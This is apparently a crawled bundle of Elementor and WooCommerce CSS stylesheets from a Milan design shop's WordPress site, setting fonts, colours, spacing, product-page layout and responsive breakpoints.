svg{transition:fill 0.3s;}.elementor-6625 .elementor-element.elementor-element-160cf77{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6625 .elementor-element.elementor-element-160cf77 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-6625 .elementor-element.elementor-element-160cf77 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6625 .elementor-element.elementor-element-160cf77 .elementor-icon-list-item > a{font-family:"Archivo Condensed", Sans-serif;font-size:11px;font-weight:400;text-transform:uppercase;line-height:22px;}.elementor-6625 .elementor-element.elementor-element-160cf77 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-6625 .elementor-element.elementor-element-9b1598a .elementor-heading-title{font-family:"Archivo Condensed", Sans-serif;font-size:13px;font-weight:600;text-transform:uppercase;color:#000000;}.elementor-6625 .elementor-element.elementor-element-9fcaf5b > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-6625 .elementor-element.elementor-element-9fcaf5b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-6625 .elementor-element.elementor-element-9fcaf5b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-6625 .elementor-element.elementor-element-9fcaf5b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-6625 .elementor-element.elementor-element-9fcaf5b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-6625 .elementor-element.elementor-element-9fcaf5b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-6625 .elementor-element.elementor-element-9fcaf5b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6625 .elementor-element.elementor-element-9fcaf5b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6625 .elementor-element.elementor-element-9fcaf5b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6625 .elementor-element.elementor-element-9fcaf5b .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-6625 .elementor-element.elementor-element-9fcaf5b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6625 .elementor-element.elementor-element-9fcaf5b .elementor-icon-list-item > a{font-family:"Archivo Condensed", Sans-serif;font-size:11px;font-weight:400;text-transform:uppercase;line-height:22px;}.elementor-6625 .elementor-element.elementor-element-9fcaf5b .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-6625 .elementor-element.elementor-element-af156f2 .elementor-heading-title{font-family:"Archivo Condensed", Sans-serif;font-size:13px;font-weight:600;text-transform:uppercase;color:#000000;}.elementor-6625 .elementor-element.elementor-element-c60b7b9 > .elementor-widget-container{margin:-5px 0px 5px 0px;}.elementor-6625 .elementor-element.elementor-element-c60b7b9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-6625 .elementor-element.elementor-element-c60b7b9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-6625 .elementor-element.elementor-element-c60b7b9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-6625 .elementor-element.elementor-element-c60b7b9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-6625 .elementor-element.elementor-element-c60b7b9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-6625 .elementor-element.elementor-element-c60b7b9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6625 .elementor-element.elementor-element-c60b7b9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6625 .elementor-element.elementor-element-c60b7b9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6625 .elementor-element.elementor-element-c60b7b9 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-6625 .elementor-element.elementor-element-c60b7b9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6625 .elementor-element.elementor-element-c60b7b9 .elementor-icon-list-item > a{font-family:"Archivo Condensed", Sans-serif;font-size:11px;font-weight:400;text-transform:uppercase;line-height:22px;}.elementor-6625 .elementor-element.elementor-element-c60b7b9 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-6625 .elementor-element.elementor-element-51b89a7{width:var( --container-widget-width, 240px );max-width:240px;--container-widget-width:240px;--container-widget-flex-grow:0;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-6625 .elementor-element.elementor-element-51b89a7 > .elementor-widget-container{border-style:solid;border-width:1px 1px 1px 1px;border-color:#707070;}.elementor-6625 .elementor-element.elementor-element-51b89a7 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-6625 .elementor-element.elementor-element-51b89a7 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-6625 .elementor-element.elementor-element-51b89a7 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-6625 .elementor-element.elementor-element-51b89a7 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-6625 .elementor-element.elementor-element-51b89a7 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-6625 .elementor-element.elementor-element-51b89a7 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-6625 .elementor-element.elementor-element-51b89a7 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-6625 .elementor-element.elementor-element-51b89a7 .elementor-field-type-html{padding-bottom:0px;}.elementor-6625 .elementor-element.elementor-element-51b89a7 .elementor-field-group .elementor-field{color:#000000;}.elementor-6625 .elementor-element.elementor-element-51b89a7 .elementor-field-group .elementor-field, .elementor-6625 .elementor-element.elementor-element-51b89a7 .elementor-field-subgroup label{font-family:"Archivo Condensed", Sans-serif;font-size:11px;font-weight:400;text-transform:uppercase;line-height:0px;letter-spacing:0px;}.elementor-6625 .elementor-element.elementor-element-51b89a7 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-width:0px 0px 0px 0px;}.elementor-6625 .elementor-element.elementor-element-51b89a7 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-width:0px 0px 0px 0px;}.elementor-6625 .elementor-element.elementor-element-51b89a7 .elementor-button{font-family:"Archivo Condensed", Sans-serif;font-size:9px;font-weight:600;line-height:0px;border-style:none;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6625 .elementor-element.elementor-element-51b89a7 .e-form__buttons__wrapper__button-next{background-color:#61CE7000;color:#000000;}.elementor-6625 .elementor-element.elementor-element-51b89a7 .elementor-button[type="submit"]{background-color:#61CE7000;color:#000000;}.elementor-6625 .elementor-element.elementor-element-51b89a7 .elementor-button[type="submit"] svg *{fill:#000000;}.elementor-6625 .elementor-element.elementor-element-51b89a7 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-6625 .elementor-element.elementor-element-51b89a7 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-6625 .elementor-element.elementor-element-51b89a7 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-6625 .elementor-element.elementor-element-51b89a7 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-6625 .elementor-element.elementor-element-51b89a7 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-6625 .elementor-element.elementor-element-51b89a7 .elementor-message{font-family:"Archivo Condensed", Sans-serif;font-size:10px;font-weight:600;text-transform:uppercase;}.elementor-6625 .elementor-element.elementor-element-51b89a7 .elementor-message.elementor-message-success{color:#000000;}.elementor-6625 .elementor-element.elementor-element-51b89a7 .elementor-message.elementor-message-danger{color:#000000;}.elementor-6625 .elementor-element.elementor-element-51b89a7 .elementor-message.elementor-help-inline{color:#000000;}.elementor-6625 .elementor-element.elementor-element-8ff21ee .elementor-heading-title{font-family:"Archivo Condensed", Sans-serif;font-size:11px;font-weight:400;text-transform:uppercase;color:#000000;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-6625 .elementor-element.elementor-element-3df6f36{width:18.165%;}.elementor-6625 .elementor-element.elementor-element-4447916{width:16.397%;}.elementor-6625 .elementor-element.elementor-element-dcdf484{width:25.685%;}.elementor-6625 .elementor-element.elementor-element-a22f234{width:19.75%;}}@media(max-width:1200px) and (min-width:768px){.elementor-6625 .elementor-element.elementor-element-dcdf484{width:18%;}.elementor-6625 .elementor-element.elementor-element-a22f234{width:27%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6625 .elementor-element.elementor-element-dcdf484{width:17%;}.elementor-6625 .elementor-element.elementor-element-a22f234{width:28%;}}@media(max-width:1024px){.elementor-6625 .elementor-element.elementor-element-4013c15{padding:60px 10px 60px 10px;}.elementor-6625 .elementor-element.elementor-element-f10acf1 .elementor-icon{font-size:45px;}.elementor-6625 .elementor-element.elementor-element-f10acf1 .elementor-icon svg{height:45px;}}@media(max-width:767px){.elementor-6625 .elementor-element.elementor-element-4013c15{padding:30px 10px 30px 10px;}.elementor-6625 .elementor-element.elementor-element-f10acf1 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-6625 .elementor-element.elementor-element-1e53868{width:50%;}.elementor-6625 .elementor-element.elementor-element-3df6f36{width:50%;}.elementor-6625 .elementor-element.elementor-element-4447916{width:50%;}.elementor-6625 .elementor-element.elementor-element-4447916 > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6625 .elementor-element.elementor-element-dcdf484{width:50%;}.elementor-6625 .elementor-element.elementor-element-dcdf484 > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6625 .elementor-element.elementor-element-a22f234 > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}/* Start custom CSS for form, class: .elementor-element-51b89a7 */.elementor-6625 .elementor-element.elementor-element-51b89a7 ::placeholder{
    opacity: 1;
}

.elementor-6625 .elementor-element.elementor-element-51b89a7 input{
    min-height: 18px;
    height: 18px;
}

.elementor-6625 .elementor-element.elementor-element-51b89a7 .elementor-message {
    position: absolute;
}


.elementor-6625 .elementor-element.elementor-element-51b89a7 .elementor-form .elementor-button>span {
    justify-content: flex-end !important;
    padding-right: 4px
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://uniquedesignmilano.com/wp-content/uploads/elementor/css/post-6645.css?ver=1766423670
body_size: 2406
content:
.elementor-6645 .elementor-element.elementor-element-0eec76d{padding:0px 0px 0px 0px;}.elementor-6645 .elementor-element.elementor-element-47d0338 > .elementor-element-populated{padding:0px 30px 30px 30px;}.elementor-bc-flex-widget .elementor-6645 .elementor-element.elementor-element-462b038.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-6645 .elementor-element.elementor-element-462b038.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-6645 .elementor-element.elementor-element-462b038 > .elementor-element-populated{padding:10px 10px 120px 10px;}.elementor-6645 .elementor-element.elementor-element-837ad40 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-6645 .elementor-element.elementor-element-837ad40 .elementor-heading-title{font-family:"Archivo Condensed", Sans-serif;font-size:24px;font-weight:600;color:#000000;}.elementor-6645 .elementor-element.elementor-element-8112488 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.woocommerce .elementor-6645 .elementor-element.elementor-element-8112488 .price{color:#000000;font-family:"Archivo Condensed", Sans-serif;font-size:24px;font-weight:300;}.elementor-6645 .elementor-element.elementor-element-0c89b21 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-6645 .elementor-element.elementor-element-0c89b21 .cart button, .elementor-6645 .elementor-element.elementor-element-0c89b21 .cart .button{font-family:"Archivo Condensed", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;border-style:solid;border-width:2px 2px 2px 2px;border-radius:0px 0px 0px 0px;color:#000000;background-color:#232B2300;border-color:#000000;transition:all 0.2s;}.elementor-6645 .elementor-element.elementor-element-0c89b21 .cart button:hover, .elementor-6645 .elementor-element.elementor-element-0c89b21 .cart .button:hover{color:#FFFFFF;background-color:#000000;}.elementor-6645 .elementor-element.elementor-element-0c89b21 .added_to_cart{font-family:"Archivo Condensed", Sans-serif;font-weight:600;}.woocommerce .elementor-6645 .elementor-element.elementor-element-0c89b21 form.cart table.variations label{color:#000000;font-family:"Archivo Condensed", Sans-serif;font-size:14px;font-weight:600;}.elementor-6645 .elementor-element.elementor-element-d4389d4 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-6645 .elementor-element.elementor-element-d4389d4 .elementor-heading-title{font-size:14px;font-weight:600;color:#000000;}.elementor-6645 .elementor-element.elementor-element-d4efc23 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.woocommerce .elementor-6645 .elementor-element.elementor-element-d4efc23 .woocommerce-product-details__short-description{color:#000000;font-size:14px;}.elementor-6645 .elementor-element.elementor-element-f7cccef > .elementor-widget-container{border-style:none;}.elementor-6645 .elementor-element.elementor-element-f7cccef:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child){padding-bottom:calc(0px/2);}.elementor-6645 .elementor-element.elementor-element-f7cccef:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:first-child){margin-top:calc(0px/2);}.elementor-6645 .elementor-element.elementor-element-f7cccef.elementor-woo-meta--view-inline .product_meta .detail-container{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-6645 .elementor-element.elementor-element-f7cccef.elementor-woo-meta--view-inline .product_meta{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body:not(.rtl) .elementor-6645 .elementor-element.elementor-element-f7cccef.elementor-woo-meta--view-inline .detail-container:after{right:calc( (-0px/2) + (-1px/2) );}body:not.rtl .elementor-6645 .elementor-element.elementor-element-f7cccef.elementor-woo-meta--view-inline .detail-container:after{left:calc( (-0px/2) - (1px/2) );}.elementor-6645 .elementor-element.elementor-element-f7cccef{font-family:"Archivo Condensed", Sans-serif;font-size:14px;font-weight:300;}.elementor-6645 .elementor-element.elementor-element-f7cccef a{font-family:"Archivo Condensed", Sans-serif;font-size:14px;font-weight:300;color:#000000;}.elementor-6645 .elementor-element.elementor-element-a0e2b05 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6645 .elementor-element.elementor-element-a0e2b05{padding:60px 10px 60px 10px;}.elementor-6645 .elementor-element.elementor-element-70c6fda > .elementor-element-populated{margin:0rem 0rem 0rem 10rem;--e-column-margin-right:0rem;--e-column-margin-left:10rem;}.elementor-6645 .elementor-element.elementor-element-712c2f4 .elementor-heading-title{font-family:"Archivo Condensed", Sans-serif;font-size:13px;font-weight:600;text-transform:uppercase;color:#000000;}.elementor-6645 .elementor-element.elementor-element-fc69abf > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-6645 .elementor-element.elementor-element-fc69abf{font-family:"DM Sans", Sans-serif;font-size:11px;font-weight:400;line-height:19px;color:#000000;}.elementor-6645 .elementor-element.elementor-element-cfc1c45 .elementor-tab-title{border-width:0px;padding:10px 0px 10px 0px;}.elementor-6645 .elementor-element.elementor-element-cfc1c45 .elementor-tab-content{border-width:0px;color:#000000;font-family:"DM Sans", Sans-serif;font-size:11px;font-weight:400;line-height:10px;padding:10px 0px 10px 0px;}.elementor-6645 .elementor-element.elementor-element-cfc1c45 .elementor-toggle-title, .elementor-6645 .elementor-element.elementor-element-cfc1c45 .elementor-toggle-icon{color:#232B23;}.elementor-6645 .elementor-element.elementor-element-cfc1c45 .elementor-toggle-icon svg{fill:#232B23;}.elementor-6645 .elementor-element.elementor-element-cfc1c45 .elementor-tab-title.elementor-active a, .elementor-6645 .elementor-element.elementor-element-cfc1c45 .elementor-tab-title.elementor-active .elementor-toggle-icon{color:#232B23;}.elementor-6645 .elementor-element.elementor-element-cfc1c45 .elementor-toggle-title{font-family:"Archivo Condensed", Sans-serif;font-size:13px;font-weight:600;text-transform:uppercase;}.elementor-6645 .elementor-element.elementor-element-cfc1c45 .elementor-tab-title .elementor-toggle-icon i:before{color:#232B23;}.elementor-6645 .elementor-element.elementor-element-cfc1c45 .elementor-tab-title .elementor-toggle-icon svg{fill:#232B23;}.elementor-6645 .elementor-element.elementor-element-cfc1c45 .elementor-tab-title.elementor-active .elementor-toggle-icon i:before{color:#000000;}.elementor-6645 .elementor-element.elementor-element-cfc1c45 .elementor-tab-title.elementor-active .elementor-toggle-icon svg{fill:#000000;}.elementor-6645 .elementor-element.elementor-element-4951b4a.elementor-wc-products  ul.products{grid-column-gap:8px;grid-row-gap:25px;}.elementor-6645 .elementor-element.elementor-element-4951b4a.elementor-wc-products .attachment-woocommerce_thumbnail{margin-bottom:10px;}.woocommerce .elementor-6645 .elementor-element.elementor-element-4951b4a.elementor-wc-products .products > h2{color:#000000;font-family:"Archivo Condensed", Sans-serif;font-size:24px;font-weight:300;text-transform:uppercase;margin-bottom:22px;}.elementor-6645 .elementor-element.elementor-element-4951b4a.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#000000;}.elementor-6645 .elementor-element.elementor-element-4951b4a.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#000000;}.elementor-6645 .elementor-element.elementor-element-4951b4a.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-6645 .elementor-element.elementor-element-4951b4a.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Archivo Condensed", Sans-serif;font-size:11px;font-weight:600;text-transform:uppercase;}.elementor-6645 .elementor-element.elementor-element-4951b4a.elementor-wc-products ul.products li.product .star-rating{font-size:0em;margin-bottom:0px;}.elementor-6645 .elementor-element.elementor-element-4951b4a.elementor-wc-products ul.products li.product .price{color:#000000;font-family:"Archivo Condensed", Sans-serif;font-size:11px;font-weight:600;}.elementor-6645 .elementor-element.elementor-element-4951b4a.elementor-wc-products ul.products li.product .price ins{color:#000000;}.elementor-6645 .elementor-element.elementor-element-4951b4a.elementor-wc-products ul.products li.product .price ins .amount{color:#000000;}.elementor-6645 .elementor-element.elementor-element-4951b4a.elementor-wc-products ul.products li.product .price del{color:#000000;}.elementor-6645 .elementor-element.elementor-element-4951b4a.elementor-wc-products ul.products li.product .price del .amount{color:#000000;}.elementor-6645 .elementor-element.elementor-element-4951b4a.elementor-wc-products ul.products li.product .price del {font-family:"Archivo Condensed", Sans-serif;font-size:11px;font-weight:600;}.elementor-6645 .elementor-element.elementor-element-4951b4a.elementor-wc-products ul.products li.product .button{font-family:"Archivo Condensed", Sans-serif;font-size:0px;font-weight:600;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;margin-top:0px;}.elementor-6645 .elementor-element.elementor-element-4951b4a.elementor-wc-products ul.products li.product span.onsale{display:block;font-family:"Archivo Condensed", Sans-serif;font-weight:600;}@media(max-width:1200px){.elementor-6645 .elementor-element.elementor-element-70c6fda > .elementor-element-populated{margin:0rem 0rem 0rem 5rem;--e-column-margin-right:0rem;--e-column-margin-left:5rem;}}@media(max-width:1024px){.elementor-6645 .elementor-element.elementor-element-837ad40 .elementor-heading-title{font-size:20px;}.woocommerce .elementor-6645 .elementor-element.elementor-element-8112488 .price{font-size:20px;}.elementor-6645 .elementor-element.elementor-element-4951b4a.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-6645 .elementor-element.elementor-element-47d0338 > .elementor-element-populated{padding:0px 10px 10px 10px;}.elementor-6645 .elementor-element.elementor-element-462b038 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-6645 .elementor-element.elementor-element-a0e2b05{padding:20px 10px 40px 10px;}.elementor-6645 .elementor-element.elementor-element-70c6fda > .elementor-element-populated{margin:0rem 0rem 0rem 0rem;--e-column-margin-right:0rem;--e-column-margin-left:0rem;}.elementor-6645 .elementor-element.elementor-element-4951b4a.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.woocommerce .elementor-6645 .elementor-element.elementor-element-4951b4a.elementor-wc-products .products > h2{font-size:20px;}}/* Start custom CSS for woocommerce-product-images, class: .elementor-element-93b08ea */.rtwpvg-images.rtwpvg-has-product-thumbnail .rtwpvg-wrapper .rtwpvg-thumbnail-wrapper .rtwpvg-thumbnail-slider:not(.slick-initialized) {
    display: flex !important;
    flex-direction: column;
}


.rtwpvg-images {
    margin-bottom: 0px !important;
}

.rtwpvg-thumbnail-image {
    opacity: 1 !important;
    pointer-events: none;
}

.rtwpvg-gallery-image {
    pointer-events: none;
}



a.rtwpvg-trigger.rtwpvg-trigger-position-top-right.rtwpvg-image-trigger {
    display: none !important;
}

.rtwpvg-thumbnail-image.current-thumbnail {
    display: none !important;
}


@media (max-width:767px){
    .rtwpvg-images.rtwpvg-has-product-thumbnail .rtwpvg-wrapper .rtwpvg-thumbnail-wrapper .rtwpvg-thumbnail-slider:not(.slick-initialized) {
    flex-direction: row !important;
}


.rtwpvg-thumbnail-image {
    flex: 1;
}


.rtwpvg-gallery-image {
    pointer-events: inherit !important;
}



.rtwpvg-thumbnail-image {
    pointer-events: inherit !important;
}


}/* End custom CSS */
/* Start custom CSS for woocommerce-product-title, class: .elementor-element-837ad40 */.elementor-6645 .elementor-element.elementor-element-837ad40 .product_title{
    margin-bottom: 0px !important;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-8609cfd */.elementor-6645 .elementor-element.elementor-element-8609cfd h3{
    font-size: 14px;
    font-weight: 600;
    color: #000;
}

.elementor-6645 .elementor-element.elementor-element-8609cfd .custom-taxonomy-values {
    list-style-type: none !important;
    margin-left: 0px !important;
    display: flex;
    margin-bottom: 0px ! IMPORTANT;
    gap: 10px;
    font-size: 24px;
    font-family: 'Archivo Condensed';
    color: #000;
    font-weight: 300 !important;
}

.elementor-6645 .elementor-element.elementor-element-8609cfd{
    margin-bottom: 0px;
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-add-to-cart, class: .elementor-element-0c89b21 */.elementor-6645 .elementor-element.elementor-element-0c89b21 .single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed {
    background-color: #232B23;
    font-size: 15px !important;
    font-weight: 400 !important;
}


.elementor-6645 .elementor-element.elementor-element-0c89b21 .single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed:hover {
    background-color: #000 !important;
}

.elementor-6645 .elementor-element.elementor-element-0c89b21 .variations {
    border-bottom: 0px !important;
}

.elementor-6645 .elementor-element.elementor-element-0c89b21 a.reset_variations.thwvs-variation-link {
    display: none !important;
}

a.reset_variations.thwvs-variation-link {
    padding: 0px !important;
    margin: 0px !important;
    color: #000 !important;
}


.woocommerce-js div.product form.cart .reset_variations {
    visibility: hidden !important;
}


.thwvs-wrapper-ul .thwvs-wrapper-item-li.attr_swatch_design_default {
    box-shadow: none;
justify-content: flex-start;
    margin-top: 0px !important;
}

.thwvs-wrapper-ul .thwvs-label-li.attr_swatch_design_default .thwvs-item-span.item-span-text {
    padding: 0px !important;
    font-size: 24px !important;
    font-weight: 300;
    font-family: 'Archivo Condensed';
    line-height: 34px !important;
    padding-top: 10px !important;
}

.thwvs-wrapper-ul .thwvs-wrapper-item-li.thwvs-label-li.attr_swatch_design_default {
    margin-right: 15px !important;
}

.product form.cart .variations th {
    margin-bottom: -3px !important;
    margin-top: 5px;
}


.thwvs-wrapper-ul .thwvs-wrapper-item-li.attr_swatch_design_default:hover {
    box-shadow: none ! IMPORTANT;
}

.thwvs-wrapper-ul .thwvs-wrapper-item-li.attr_swatch_design_default.thwvs-selected {
    box-shadow: none !important;
}


.thwvs-wrapper-ul .thwvs-wrapper-item-li.attr_swatch_design_default.thwvs-selected span.thwvs-item-span.item-span-text {
    font-weight: bold;
}



.thwvs-wrapper-ul .thwvs-wrapper-item-li.deactive::after, .thwvs-wrapper-ul .thwvs-wrapper-item-li.deactive::before{

visibility: unset !important;
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-short-description, class: .elementor-element-d4efc23 */.elementor-6645 .elementor-element.elementor-element-d4efc23 h5 strong {
    font-size: 15px !important;
    font-weight: 600;
   
}


.elementor-6645 .elementor-element.elementor-element-d4efc23 h5{
     margin-bottom: -5px !important;
     margin-top: 8px
}

.elementor-6645 .elementor-element.elementor-element-d4efc23 p{
    margin-bottom: -6px;
    line-height: 24px;
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-meta, class: .elementor-element-f7cccef */.elementor-6645 .elementor-element.elementor-element-f7cccef{
    display: none;
}/* End custom CSS */
/* Start custom CSS for toggle, class: .elementor-element-cfc1c45 */.elementor-6645 .elementor-element.elementor-element-cfc1c45 a{
    color: #232B23;
}

.elementor-6645 .elementor-element.elementor-element-cfc1c45 .shop_attributes th {
    border: none;
}

.elementor-6645 .elementor-element.elementor-element-cfc1c45 .shop_attributes td {
    border: none;
}

.elementor-6645 .elementor-element.elementor-element-cfc1c45 .woocommerce-product-attributes.shop_attributes {
    border: none;
    margin-bottom: 0px !important;
}

.elementor-6645 .elementor-element.elementor-element-cfc1c45 .woocommerce-product-attributes-item__label {
    padding: 0px !important;
}

.elementor-6645 .elementor-element.elementor-element-cfc1c45 .elementor-toggle-icon-closed, .elementor-6645 .elementor-element.elementor-element-cfc1c45 .elementor-toggle-icon-opened {
    font-size: 10px;
}


.elementor-6645 .elementor-element.elementor-element-cfc1c45 .elementor-toggle-item {
    border-bottom: 1px solid #0000002b !important;
}


.elementor-6645 .elementor-element.elementor-element-cfc1c45 .elementor-tab-title .elementor-toggle-icon svg {
    margin-inline-start: 6px !important;
}


.elementor-6645 .elementor-element.elementor-element-cfc1c45 h5 strong {
    font-size: 14px !important;
    font-weight: 600;
   
}


.elementor-6645 .elementor-element.elementor-element-cfc1c45 h5{
     margin-bottom: 10px !important
}

.elementor-6645 .elementor-element.elementor-element-cfc1c45 p{
    margin-bottom: 12px
}

@media (max-width:767px){
.thwvs-additional-info li.thwvs-wrapper-item-li.attr_swatch_design_4 {
    width: 15px !important;
    height: 15px !important;
}}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-a0e2b05 */.elementor-6645 .elementor-element.elementor-element-a0e2b05{
    display: none;
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-related, class: .elementor-element-4951b4a */.elementor-6645 .elementor-element.elementor-element-4951b4a .ast-on-card-button.ast-select-options-trigger.add_to_cart_button {
    display: none;
}

.elementor-6645 .elementor-element.elementor-element-4951b4a .astra-shop-summary-wrap {
    padding: 0px 10px;
}



ul.page-numbers {
    text-align: center;
}
.woocommerce-pagination ul.page-numbers li {
    border-radius: 100px;
    border-color: #000 !important;
}


a.page-numbers {
    color: #000 ! IMPORTANT;
}


span.page-numbers.current {
    background-color: #000 !important;
}



.elementor-6645 .elementor-element.elementor-element-4951b4a h2{
    padding-left: 30px;
}


.woocommerce ul.products li.product a img { 
    padding: 0;
    margin: 0 auto;
}
.woocommerce ul.products li.product a img:nth-of-type(2) {
    display: none;
}
.woocommerce ul.products li.product a:hover img:nth-of-type(2) {
    display: block
}
.woocommerce ul.products li.product a:hover img:nth-of-type(1) {
    display: none;
}

.product:hover li.product a.woocommerce-loop-product__link {
    margin-bottom: 10px !important;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-5919923 */.elementor-6645 .elementor-element.elementor-element-5919923{
    display: none;
}/* End custom CSS */
/* Start custom CSS */body.elementor-page-6645 .woocommerce-message {
    display: none;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://uniquedesignmilano.com/wp-content/uploads/elementor/css/post-9335.css?ver=1766423580
body_size: 182
content:
.elementor-9335 .elementor-element.elementor-element-0ce7fdb > .elementor-element-populated{padding:10px 20px 10px 20px;}.elementor-9335 .elementor-element.elementor-element-cad9bd6 > .elementor-widget-container{padding:0px 0px 0px 0px;}#elementor-popup-modal-9335 .dialog-widget-content{animation-duration:0.3s;margin:45px 35px 35px 35px;}#elementor-popup-modal-9335 .dialog-message{width:100vw;height:auto;}#elementor-popup-modal-9335{justify-content:center;align-items:flex-start;}#elementor-popup-modal-9335 .dialog-close-button{display:flex;}/* Start custom CSS for sidebar, class: .elementor-element-cad9bd6 */.elementor-9335 .elementor-element.elementor-element-cad9bd6 .wp-block-search__button.wp-element-button {
    display: none;
}

.elementor-9335 .elementor-element.elementor-element-cad9bd6 .wp-block-search__label {
    display: none;
}

.elementor-9335 .elementor-element.elementor-element-cad9bd6 #wp-block-search__input-1 {
    font-family: 'Archivo Condensed';
    text-transform: uppercase;
}

.elementor-9335 .elementor-element.elementor-element-cad9bd6 input {
    border: none !important;
}

.elementor-9335 .elementor-element.elementor-element-cad9bd6 #wp-block-search__input-1 {
    font-family: 'Archivo Condensed';
    text-transform: uppercase;
    border: none !important;
    padding-left: 0px !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://uniquedesignmilano.com/wp-content/uploads/elementor/css/post-7727.css?ver=1766423580
body_size: 311
content:
